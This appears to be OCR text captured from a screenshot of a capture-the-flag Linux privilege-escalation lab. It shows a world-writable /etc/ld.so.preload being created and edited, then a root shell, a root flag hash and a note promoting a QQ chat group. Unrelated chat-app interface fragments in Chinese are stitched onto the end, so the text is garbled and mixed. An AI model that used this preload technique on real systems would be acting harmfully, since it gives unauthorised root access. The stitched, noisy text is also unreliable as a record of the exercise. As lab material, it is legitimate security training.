 $ touch /etc/ld.so.preload
$ ls -l /etc/ld.so.preload
-rw-rw-rw- 1 root root 0 Feb  3 04:26 /etc/ld.so.preload
$ nano /etc/ld.so.preload
$ touch test
root@listen:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(welcome)
root@listen:/tmp# cd /root
root@listen:/root# ls
note.txt  R00t_fl4g_is_HHHHererererererrererere.txt
root@listen:/root# cat R00t_fl4g_is_HHHHererererererrererere.txt
b6a1a0de4223ba038327fc9c647701fb
root@listen:/root# cat note.txt
Congratulation,you make it.
If you want to learn network security technology,
you can join our exchange group
QQ 660930334
if you know what is QQ.
THM
THM
THM
THM
Linux 提权_{2024-02-05}
THM
燕文渠
湖南大学后勤保障
[10条] 暖心年夜饭，
微信运动
[20条] [不支持类型...
岳麓山 橘子洲旅...
[14条] 轻松省力游览.